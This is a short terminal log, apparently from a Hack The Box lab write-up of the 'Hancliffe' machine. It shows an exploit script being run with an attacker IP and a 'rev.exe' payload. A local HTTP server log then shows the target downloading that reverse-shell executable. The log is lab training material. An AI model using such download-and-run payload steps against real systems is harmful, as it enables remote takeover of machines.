 ❯ /usr/local/python2/bin/python2.7 UnifiedRomote.py 127.0.0.1 10.10.16.4 rev.exe
[+] Connecting to target...
[+] Popping Start Menu
[+] Opening CMD
[+] *Super Fast Hacker Typing*
[+] Downloading Payload
[+] Done! Check listener?
/home/s4nti/Desktop/machines_htb/Hancliffe/script took 9s ✔
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.115 - - [24/Jun/2025 13:11:51] "GET /rev.exe HTTP/1.1" 200 -
10.10.11.115 - - [24/Jun/2025 13:11:52] "GET /rev.exe HTTP/1.1" 200 -